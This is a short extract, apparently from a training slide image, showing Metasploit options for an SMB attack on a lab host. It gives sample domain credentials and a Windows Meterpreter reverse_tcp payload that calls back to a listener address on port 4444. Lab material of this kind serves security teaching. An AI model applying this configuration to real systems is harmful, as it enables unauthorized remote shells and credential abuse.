 Name Current Setting Required Description
RHOSTS 172.16.1.137 no The target host(s), see https://docs.metasploit.com/
docs/using-metasploit/basics/using-metasploit.html
RPORT 445 no The target port (TCP)
SMBDomain hiboxy no The Windows domain to use for authentication
SMBPass Password1 no The password for the specified username
SMBUser bgreen no The username to authenticate as
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, n
one)
LHOST 172.16.1.139 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port